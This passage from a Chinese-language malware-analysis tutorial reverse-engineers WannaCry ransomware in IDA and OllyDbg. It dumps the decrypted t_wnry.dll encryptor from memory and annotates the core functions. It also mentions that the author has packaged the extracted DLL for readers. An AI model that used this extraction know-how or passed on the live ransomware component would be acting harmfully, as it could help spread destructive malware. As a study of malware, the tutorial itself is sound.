

主函数中最重要的是sub\_4014A6函数，从之后的分析中会知道这个模块才是wannacry病毒的核心模块，关键的功能都在这个模块中实现的，并且加上文本内容大小限制的原因，其他函数我们只对他进行注释说明，以一览图的形式呈现，不再点进去具体分析，而对于该函数，我们点进去进行着重分析。

## sub\_4014A6函数，Wannacry病毒的核心模块

这部分的函数所有的操作都只有一个目的 就是为了调用dll中的导出函数 接下来我们逐个进行分析。

### 函数分析

原函数如下





点击各函数观察其作用后，为各个函数的作用注释如下



对于最后一步得到解密文件的过程，我们将用OD进行动态调试，结合010Edit得到该PE文件。

### PE文件的得到

这部分个人认为非常困难，调试了很久。我已打包好该PE文件t\_wnry.dll，可以直接用于后续的实验，读者不嫌麻烦可以自己尝试。嫌麻烦的可以直接跳过该小节。

1、使用ollydbg对该程序进行动态调试，在上述解密函数处打上断点



2、运行到此断点处，然后执行到返回，右侧寄存器中会出现返回的文件的地址



3、选中指定的目标区域hex数据，大小为0x10000，右键点击-》二进制-》二进制复制

因为如果文件开头处是**4D5A**(MZ) ，则初步可以认为是一个 PE文件



4、创建一个txt文件，将hex复制进去并保存

5、打开010edit-》file-》import hex-》选择文件类型 hex text（必做） 选中对应的txt文件

6、右键select all 右键 selection -》save salection-》exe文件，我命名为t\_wnry.dll



完成以后使用[peid](https://so.csdn.net/so/search?q=peid&spm=1001.2101.3001.7020" \t "_blank)对文件进行检测，可以发现是一个dll文件



由于Wannacry.exe本身不包含这个dll文件，这是提取出来的文件，所以要用IDA将该dll文件打开进行分析。这部分的分析是Wannacry的核心部分，涉及其加密过程，亦可称之为加密器。

# t\_wnry.dll（病毒核心加密部分）的静态分析

该部分极其复杂，函数嵌套又嵌套，足足嵌套了八层！通过分析该病毒采用RSA与AES加密，也因此导致他的解密极困难，恢复数据几乎是不可能的事，因此交了赎金攻击者也不一定能恢复你的文件。

## 前期准备

用IDA软件打开t\_wnry.dll



搜索函数TaskStart打开，这个函数是核心函数，病毒功能都在这里面实现。



按F5将汇编语言转化为伪C代码。以下是转换后的部分截图，我们之后将对其涉及的各个函数进行逐一分析。



## TaskStart函数分析

该函数包含病毒加密的所有操作。

### 基本分析

原函数如下





### sub\_10004690函数分析

双击进入sub\_10004690函数，对该函数分析如下，于是将其函数名更名为SingleRun，并同步到所有地方，便于以后复习。



对函数名右键，选择rename global item



双击TaskStart函数返回，发现函数名已经成功同步，我们再为其填上注释。



之后的步骤都一样，都是分析一个函数，然后根据其作用重命名并添加注释，之后同步。

这些都是比较简单的函数，就不一一点进去分析了，直接进行注释展示。然后我们对sub\_10004600进行分析。



### sub\_10004600函数分析

原函数如下。



注释后如下。





为sub\_10004600重命名为NoDoubleOpen并且再对一些简单函数进行注释后，我们来关注sub\_1003AC0。

### sub\_1003AC0函数分析

原函数如下

